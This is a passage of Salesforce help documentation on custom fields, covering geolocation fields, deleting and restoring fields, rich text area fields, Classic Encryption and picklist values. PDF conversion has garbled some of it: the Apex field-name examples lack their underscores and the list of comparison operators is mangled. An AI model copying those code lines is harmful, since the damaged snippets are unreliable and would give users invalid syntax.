

SEE ALSO:

[Create Custom Fields](#page-4419-0)

[Create a Many-to-Many Relationship](#page-4393-0)

[Object Reference for Salesforce and Force.com](https://developer.salesforce.com/docs/atlas.en-us.204.0.object_reference.meta/object_reference/)

# Geolocation Custom Field

The geolocation custom field allows you to identify locations by their latitude and longitude and to calculate distances between locations.

You can calculate the distance between two geolocation fields, such as between a warehouse and a store. Or you can calculate the distance between a geolocation field and a pair of latitude and longitude coordinates, such as between a warehouse and 37.794016°, -122.395016°—the location also known as San Francisco. Latitude values must be within -90 and 90. Longitude values must be within -180 and 180.

Geolocation is a compound field that counts toward your org's limits as three custom fields: one

for latitude, one for longitude, and one for internal use. Support for the compound field (geolocation) versus the field's components (latitude and longitude) varies depending on the functionality you're using in Salesforce. For example, you can create list views that show the field and its components, but you can't select the compound geolocation field in Apex. You can run SOQL queries only on a geolocation field's components.

Compound fields, including geolocation fields, have the following limitations.

- **•** Compound fields are read-only. To update field values, modify the individual field components.
- **•** Compound fields are accessible only through the SOAP and REST APIs. The compound versions of fields aren't accessible anywhere in the Salesforce user interface.
- Although compound fields can be queried with the Location and Address Apex classes, they're editable only as components of the actual field. Read and set geolocation field components by appending "\_latitude\_\_s" or "\_\_longitude\_\_s" to the field name, instead of the usual "\_\_c." For example:

```
Double theLatitude = myObject c.aLocation_latitude_s;
myObject c.aLocation longitude s = theLongitude;
```
You can't access or set the compound value.

- **•** You can't use compound fields in Visualforce—for example, in an <apex:outputField>. To access or update field values, use the individual field components.
- **•** If you select compound fields for export in the Data Loader, they cause error messages. To export values, use individual field components.
- **•** Custom geolocation and location fields on standard addresses aren't supported with email templates.
- **•** You can't use compound fields in lookup filters, except to filter distances that are within or not within given ranges. You can use distance lookup filters only in the Metadata API.
- **•** The only formula functions that you can use with compound fields are ISBLANK, ISCHANGED, and ISNULL. You can't use BLANKVALUE, CASE, NULLVALUE, PRIORVALUE, or the equality and comparison operators with compound fields. The equality and comparison operators include = and == (equal),  $\langle$  and != (not equal),  $\langle$  (less than),  $>$  (greater than),  $\langle$  = (less than or equal),  $\geq$  (greater than or equal),  $\&&(AND)$ , and  $| \cdot |(OR)$ .

Other limitations of geolocation fields include:

- **•** Geolocation fields aren't supported in custom settings.
- **•** Geolocation fields aren't available in dashboards or Schema Builder.
- **•** Geolocation fields are available in Visual Workflow and in formula-based workflow and approvals, but they can't be used in filter-based workflow updates and approvals.
- **•** DISTANCE formulas are supported in:
	- **–** Entry criteria for workflow rules and approval processes
	- **–** Field update actions in workflow rules and approval processes

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

- **–** Custom validation rules
- **–** Lookup filters (in the Metadata API only)
- **•** Geolocation fields and latitude and longitude on standard addresses aren't supported in Salesforce to Salesforce.
- **•** In Developer, Professional, Enterprise, Unlimited, and Performance editions, Salesforce can automatically add or update geolocation fields for Account, Contact, Lead, and WorkOrder records. To use this feature, your administrator must enable the geo clean rule for each object. For all other objects and editions, set values for latitude and longitude by using SOQL, Workbench, SOAP or REST API, or a geocoding service. You can then use address fields as locatable values. To find geocoding services, search the AppExchange.
- **•** Geolocation fields are supported in SOQL with the following limitations.
	- **–** DISTANCE and GEOLOCATION are supported in WHERE and ORDER BY clauses in SOQL, but not in GROUP BY. DISTANCE is supported in SELECT clauses.
	- **–** DISTANCE supports only the logical operators > and <, returning values within (<) or beyond (>) a specified radius.
	- **–** When using the GEOLOCATION function in SOQL queries, the geolocation field must precede the latitude and longitude coordinates. For example, DISTANCE (warehouse location c, GEOLOCATION (37.775,-122.418), 'km') works but DISTANCE (GEOLOCATION (37.775,-122.418), warehouse location c, 'km') doesn't work.
	- **–** Apex bind variables aren't supported for the units parameter in DISTANCE or GEOLOCATION functions. This query doesn't work.

```
String units = 'mi';
List<Account> accountList =
    [SELECT ID, Name, BillingLatitude, BillingLongitude
    FROM Account
    WHERE DISTANCE(My Location Field c, GEOLOCATION(10,10), :units) < 10];
```
For more information and examples, see the [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.204.0.soql_sosl.meta/soql_sosl/).

#### SEE ALSO:

[Custom Field Types](#page-4423-0) [Custom Field Attributes](#page-4428-0)

# <span id="page-4436-0"></span>Manage Fields for a Specific Object

- **1.** From the object management settings for the object whose fields you want to view, go to Fields.
- **2.** Click the field label.
- **3.** To modify a custom field, add custom help text, or change the data type, click **Edit**.
- **4.** If a custom field exists in a Managed Released package, click **Delete** to delete the custom field component from future installations.
- **5.** To set users' access to the field, click **Set Field-Level Security**. This option is available depending on the edition that you have.
- **6.** To view who can access the field based on permissions and record type, click **View Field Accessibility**. This option is available depending on the edition that you have.
- **7.** If the custom field is a dependent picklist, click **Change** next to the controlling field to edit the dependency rules.
- **8.** To change External ID, Required, or other attributes under the General Options section, see [Custom Field Attributes](#page-4428-0).
- **9.** To restore the field and its data, click **Undelete**. This option is available only if the field has been deleted but not permanently erased. The field's behavior may be different after restoring it. To restore the field completely, see [Manage Deleted Custom Fields.](#page-4438-0)
- $\boxed{7}$  Note: If your organization uses person accounts, the Account Fields page lists both person account and business account fields.

Person accounts use a combination of account and contact fields. The following contact fields are available for person accounts, but not for business accounts.

- **•** Fields in the Account Standard Fields list that display with a person account icon.
- **•** Fields in the Contact Custom Fields & Relationships list.

SEE ALSO:

[Custom Settings](#page-4409-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Standard fields are not available in **Database.com**

Salesforce Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-4437-0"></span>Edit Custom Fields

- **1.** From the management settings for the field's object, go to Fields.
- **2.** Click **Edit** next to the field's name.
- **3.** Modify the [field attributes](#page-4428-0). The attributes differ depending on the field type.

If you're editing a picklist, you can change its definition and its values. For picklist settings, see [Add or Edit Picklist Values](#page-4443-0) on page 4436.

To change the type of this custom field, see [Change the Custom Field Type](#page-4458-0) on page 4451.

- **4.** Optionally, define custom help text for the field.
- **5.** For lookup and master-detail relationship fields, optionally define a lookup filter.
- **6.** For formula fields, click **Next** to modify the formula.
- **7.** In Enterprise, Unlimited, Performance, and Developer Editions, click **Next** to set the field-level security for the field.

Note:

- **•** Editing fields may require changing a large number of records at once. To process these changes efficiently, your request may be queued and you may receive an email notification when the process has completed.
- To customize the way a custom object's related list appears on a parent record's detail page, edit the parent record's page layout. For example, if you want to edit which fields appear on a custom object's related list on accounts, you would edit the account page layout.
- **•** You cannot change the Field Name if a custom field is referenced in Apex.
- **•** When editing fields for accounts, opportunities, cases, contacts, or custom objects, check for any criteria-based sharing rules that use the field in the rules. A field change may affect which records are shared.

#### SEE ALSO:

[Define Default Field Values](#page-4460-0) [Find Object Management Settings](#page-4295-0)

# Delete Fields

- **1.** From the management settings for the field's object, go to Fields.
- **2.** Click **Del** next to the name of the field.
- **3.** When prompted, select the Yes, I want to delete the custom field checkbox to confirm, and click **Delete**.

Deleted custom fields and their data are stored until your org permanently deletes them or 15 days has elapsed, whichever happens first. Until that time, you can restore the field and its data. For information on restoring deleted custom fields and relationships, see [Manage Deleted](#page-4438-0) [Custom Fields](#page-4438-0) on page 4431.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Standard Objects are not available in **Database.com**

## USER PERMISSIONS

To create or change fields:

**•** "Customize Application"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To delete custom fields:

Note:

- **•** Before deleting a custom field, consider where it's referenced. You can't delete a custom field that's referenced elsewhere. For example, you can't delete a custom field that's referenced by a field update or Apex.
- **•** You can't delete a field if that field is being updated by a background job, such as an update to a roll-up summary field. Wait until the background job finishes, and try again.
- **•** When you delete a custom field, all of the field history data is deleted and changes are no longer tracked.
- **•** A background process periodically runs that cleans up metadata associated with deleted custom fields. This process will affect the Last Modified Date and Last Modified By fields on page layouts, record types, and custom objects.

#### <span id="page-4438-0"></span>SEE ALSO:

[Find Object Management Settings](#page-4295-0)

# Manage Deleted Custom Fields

Deleted custom fields and their data are stored until your org permanently deletes them or 15 days has elapsed, whichever happens first. Until that time, you can restore the field and its data.

However, the field still counts against the maximum number of custom fields allowed in your organization. A deleted field also counts against any applicable limit for its field type. For example, a deleted custom roll-up summary field counts against the maximum number of roll-up summary fields for your Salesforce edition.

- **1.** From the management settings for the field's object, go to Fields.
- **2.** Click **Deleted Fields** at the bottom of the list of custom fields and relationships. The number in parentheses indicates the total number of deleted custom fields for this object. This link only displays when you have a deleted custom field.
- **3.** Use the list of deleted fields to perform the following actions:
	- **•** To view details about a field, click the field label.
	- **•** To permanently remove the custom field and its data, click **Erase**.
	- **•** To restore the field and its data, click **Undelete**. Some attributes of deleted fields are not restored automatically. To restore these attributes manually:
		- **a.** Add the field to any page layouts that changed during the time the custom field was deleted. If reports and page layouts were not edited, the restored field remains on them.
		- **b.** Make the field unique if necessary. Salesforce automatically removes the unique attribute from any deleted custom field.
		- **c.** Make the field required if necessary. Salesforce automatically removes the required attribute for any deleted custom field.
		- **d.** Add the custom field to any appropriate Force.com AppExchange packages. Salesforce automatically removes deleted custom fields from packages that contain them.
		- **e.** Convert any lookup relationships to master-detail relationships if necessary. Salesforce converts all relationships to lookup relationships when they are deleted. To convert a lookup relationship to a master-detail relationship, populate all the applicable records with the appropriate data.
		- **f.** [Redefine any field dependencies](#page-4450-0) that Salesforce removed when the field was deleted.
		- **g.** Edit and save any formula fields. Saving prompts a syntax check; if necessary, resolve errors.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Page Layouts and Lead Fields are not available in **Database.com**

## USER PERMISSIONS

To restore deleted custom fields and relationships:

**•** "Customize Application"

To permanently delete custom fields or relationships:

**h.** Set up field history tracking if necessary. If the list of fields enabled for history tracking was modified during the deletion process, the restored field is no longer set up to track field history.

## Notes on Restored Custom Fields

- **•** When deleted, the following characters are appended to the end of a custom field's developer name unless a deleted field already has that developer name: "\_del". These characters remain when you restore the custom field.
- **•** Formula fields are restored in a disabled state, which means they do not contain updated data until you edit and save them. While a formula field is disabled, "#Error!" displays in place of the formula value.
- Restored fields do not display in search results immediately after you restore them. It can take a short time before the restored custom field and its data are available in search results.
- **•** Lead fields that are mapped to account, contact, or opportunity fields for lead conversion are still mapped accordingly when restored.
- **•** Auto number fields continue to increment after they are deleted and contain the correct values when restored.
- **•** Field history data for the deleted custom field is restored.

#### <span id="page-4439-0"></span>SEE ALSO:

[Find Object Management Settings](#page-4295-0)

# Additional Custom Field Options

#### **Changing Page Layouts**

To change the location of a new custom field, edit the page layout for the appropriate tab.

#### **Using Record Types**

If your organization uses record types, edit the record type to modify which picklist values are visible for the record type.

#### **Tracking Custom Field History**

You can select which custom fields to track on the History related list of custom objects and most standard objects. All entries include the date, time, nature of the change, and who made the change. History data does not count against your organization's storage limit.

## **Using the Translation Workbench**

If your organization uses the Translation Workbench, notify your translators that new fields need translations.

#### **Activity Custom Fields**

Activity custom fields can apply only to tasks or only to events, or to both tasks and events. For example, you can create one Time Spent field and then add it to both the event page layout and the task page layout.

#### **Mapping Custom Lead Fields**

For lead custom fields, you can click **Map Lead Fields** to specify which custom lead fields to map to custom account, contact, and opportunity fields during a lead conversion.

SEE ALSO:

[Which Fields Can I Encrypt?](#page-805-0)

# <span id="page-4440-0"></span>Rich Text Area Field Tips

Use rich area text fields to improve the appearance of text, including adding images and hyperlinks. Rich text area fields use the [Salesforce HTML editor](#page-4454-0) to format content.

Note: The upgraded editor doesn't support Internet Explorer version 7 or version 8 in compatibility mode. If you are using these browsers, you will use the older editor.

# Implementation Tips

- **•** Specify how large the editor box should be for a rich text field by configuring the "Number of lines displayed" property in the field's setup.
- **•** When you view or print content, Salesforce preserves the formatted version of the HTML in rich text area fields.
- **•** Searches of content that contains rich text area fields ignore images and tags.
- **•** Deleting a rich text area field moves it to the Deleted Fields section on the custom object or Salesforce Knowledge article types.
- **•** You can only convert rich text area fields into long text area fields. Any images are deleted the next time the long text area field is saved. After converting, markup is hidden in the long text area field but it is not removed from the record until you save the record. That way, the markup can be restored if you change your mind.
- **•** JavaScript or CSS is treated as text. For example, if you're creating an Idea through the API, any JavaScript or CSS code is removed without warning. Salesforce supports a limited number of approved HTML tags.
- **•** When a rich text area field is used in a formula, the HTML tags are stripped out before the formula is run.
- **•** Rich text area fields can be filtered and summarized in reports, but HTML tags and special formatting aren't included in report results. For example,  $\langle \text{b} \rangle$ some $\langle \text{b} \rangle$   $\langle \text{i} \rangle$ text $\langle \text{c} \rangle$  becomes "some text" instead of  $\langle \text{b} \rangle$ some $\langle \text{c} \rangle$   $\langle \text{i} \rangle$  text $\langle \text{d} \rangle$  or **some** text.
- **•** The text part of rich text area fields counts towards data storage for the object that contains the field.
- You can copy and paste text from external sources such as Microsoft® Word, but you may have to reapply formatting.
- **•** You can use a rich text area field in a mail merge, but the HTML tags are included as text in the resulting document, and images aren't merged.

# Images in Rich Text Area Fields

- **•** The maximum size of an image that can be uploaded in a rich text area field is 1 MB. Only .gif, .jpg, and .png file types are supported.
- **•** To upload many images, use API version 20 or later. For more information, see the Force.com [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/).

Note: When you upload images via the API, the alt attribute isn't populated unless you specified it separately.

- **•** Images uploaded within a rich text area field are extracted in the organization's weekly export and included in the exported data.
- **•** Images within the rich text area fields count towards file storage for the object that contains the field.
- **•** You can't add a hyperlink to an image.
- **•** You can't upload an image to a rich text area using the *file://* protocol in the **URL** field. Instead, use *http:*, *https:*, *data:*, *//*, */*, or a relative URL.

SEE ALSO:

[Create Custom Fields](#page-4419-0)

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# USER PERMISSIONS

To create or change custom fields:

# Rich Text Area Field Limitations

Keep these limitations in mind when working with rich text area fields.

- **•** Salesforce supports up to 131,072 characters for each rich text area field, including the HTML tags. If desired, you can set a lower limit.
- An object can contain unlimited rich text area and long text area fields, although your edition's limit for total custom fields allowed on an object, regardless of field type, applies. Each object can contain 1,600,000 characters across long text area and rich text area fields. When you create a long text area or rich text area field, you set a character limit for the field—the maximum length of the text that can be entered. The default character limit for long text area and rich text area fields is 32,768 (32 KB). The maximum character limit for long text area and rich text area fields is 131,072 (128 KB). The minimum character limit is 256.
- **•** You can't paste special characters, such as bullets or curly quotes, into a rich text field from another application. It's best to type or paste in plain text and use the rich text editor to format it.
- **•** You can't disable specific rich text area features. For example, you can't disable support for hyperlinks or images on certain fields.
- **•** HTML code isn't supported in the [Salesforce HTML editor](#page-4454-0). HTML code is treated as text.
- **•** Rich text area fields aren't available in self service portals.
- **•** Rich text area fields aren't supported for external objects.
- **•** Only the first 254 characters in a rich text area or a long text area are supported with the "contains" operator in a report filter.
- **•** Only the first 254 characters in a rich text area or a long text area are displayed in a report. If you download the report, the entire field is available.
- **•** You can't upload an image to a rich text area using the *file://* protocol in the **URL** field. Instead, use *http:*, *https:*, *data:*, *//*, */*, or a relative URL.

# Classic Encryption for Custom Fields

Restrict other Salesforce users from seeing custom text fields you want to keep private. Only users with the permission "View Encrypted Data" can see data in encrypted custom text fields.

Note: This information is about Classic Encryption and not Shield Platform Encryption.

Before you begin working with encrypted custom fields, review these implementation notes, restrictions, and best practices.

## Implementation Notes

- **•** Encrypted fields are encrypted with 128-bit master keys and use the Advanced Encryption Standard (AES) algorithm. You can archive, delete, and import your master encryption key. To enable master encryption key management, contact Salesforce.
- **•** You can use encrypted fields in email templates but the value is always masked regardless of whether you have the "View Encrypted Data" permission.
- **•** If you have created encrypted custom fields, make sure that your organization has "Require secure connections (HTTPS)" enabled.
- **•** If you have the "View Encrypted Data" permission and you grant login access to another user, the user can see encrypted fields in plain text.
- **•** Only users with the "View Encrypted Data" permission can clone the value of an encrypted field when cloning that record.
- Only the <apex:outputField> component supports presenting encrypted fields in Visualforce pages.

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

## **Restrictions**

Encrypted text fields:

- **•** Cannot be unique, have an external ID, or have default values.
- **•** For leads are not available for mapping to other objects.
- **•** Are limited to 175 characters because of the encryption algorithm.
- **•** Are not available for use in filters such as list views, reports, roll-up summary fields, and rule filters.
- **•** Cannot be used to define report criteria, but they can be included in report results.
- **•** Are not searchable, but they can be included in search results.
- **•** Are not available for: Salesforce Classic Mobile, Connect Offline, Salesforce for Outlook, lead conversion, workflow rule criteria or formulas, formula fields, outbound messages, default values, and Web-to-Lead and Web-to-Case forms.

## Best Practices

- **•** Encrypted fields are editable regardless of whether the user has the "View Encrypted Data" permission. Use validation rules, field-level security settings, or page layout settings to prevent users from editing encrypted fields.
- **•** You can still validate the values of encrypted fields using validation rules or Apex. Both work regardless of whether the user has the "View Encrypted Data" permission.
- **•** Encrypted field data is not always masked in the debug log. Encrypted field data is masked if the Apex request originates from an Apex Web service, a trigger, a workflow, an inline Visualforce page (a page embedded in a page layout), or a Visualforce email template. In other cases, encrypted field data isn't masked in the debug log, like for example when running Apex from the Developer Console.
- **•** Existing custom fields cannot be converted into encrypted fields nor can encrypted fields be converted into another data type. To encrypt the values of an existing (unencrypted) field, export the data, create an encrypted custom field to store that data, and import that data into the new encrypted field.
- Mask Type is not an input mask that ensures the data matches the Mask Type. Use validation rules to ensure that the data entered matches the mask type selected.
- **•** Use encrypted custom fields only when government regulations require it because they involve more processing and have search-related limitations.

Note: This page is about Classic Encryption, not Shield Platform Encryption. [What's the difference?](#page-814-0) on page 807

SEE ALSO:

[Create Custom Fields](#page-4419-0)

# <span id="page-4443-0"></span>Add or Edit Picklist Values

Add or edit values in a custom picklist from the fields area of an object. If the picklist uses a global picklist value set, you can change its values only by editing the global value set. Your changes affect all picklists that inherit their values from that global value set.

Note: Changes to picklist values are logged in Setup Audit Trail. To view the audit history: From Setup, enter *View Setup Audit Trail* in the Quick Find box, then select **View Setup Audit Trail**.

- **1.** Navigate to the fields area for your object.
- **2.** In the Custom Fields & Relationships related list, click the name of the picklist field to update.
- **3.** In the Values section, click **Edit** next to a value.
- **4.** Change the value's name, and optionally make the value the default for the master picklist.
- **5.** Assign a color to use in charts by clicking the **Button and selecting how to assign colors to** values.
	- **• Assign fixed colors to all values** assigns a fixed color to each value from the standard set of chart colors. The Chart Colors column shows the assigned colors. For example, if you want Closed Lost values always to be red in charts grouped by Opportunity Stage, assign red to that picklist value.
	- **• Assign colors to values dynamically** assigns colors when a chart is generated. For example, if you need only certain picklist values to have fixed colors in charts, manually assign colors to those values and leave the rest to be assigned dynamically.
		- Note: Chart colors aren't available for multi-select picklists, currency picklists, or Task Subject, Event Subject, Knowledge Validation Status, and Opportunity Competitor picklists.
	- Tip:
		- **•** If you use record types, changing the default value of the master picklist doesn't affect the default value of the picklist for a record type.
		- **•** For Ideas, setting the default value of the Categories or Status picklists doesn't affect the default value on the Ideas pages.
		- **•** If you change the label for a picklist value that's used as a filter criterion, the picklist value is automatically removed from the filter criteria. For example, if your report contains a filter where *Lead Source equals Email or Web* and you change the picklist value Web to Referral, your report filter changes to *Lead Source equals Email*. If the changed picklist value was the only value specified for a particular filter, it continues to show up in your filters, but an error appears.
- **6.** Click **Save**.
- **7.** To make the picklist required (if it's not already), click **Edit** at the top of the detail page, and check **Always require a value in this field in order to save a record**.
- **8.** To change the picklist from unrestricted to restricted or vice-versa, adjust the **Restrict picklist to the values defined in the value set** setting.
- **9.** To open an easy-to-print list of your picklist values, click **Printable View**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To change picklists:

Note: If your org uses the Translation Workbench, notify your translators that the translations can be outdated when you change  $\bullet$ picklist values.

#### SEE ALSO:

[Manage Inactive Picklist Values](#page-4449-0) [Manage Inactive Picklist Values](#page-4449-0) [Replace Picklist Values](#page-4448-0) [Picklist Limitations](#page-4447-0)

## Picklists with Additional Information

These standard picklist fields have additional information that you can edit.





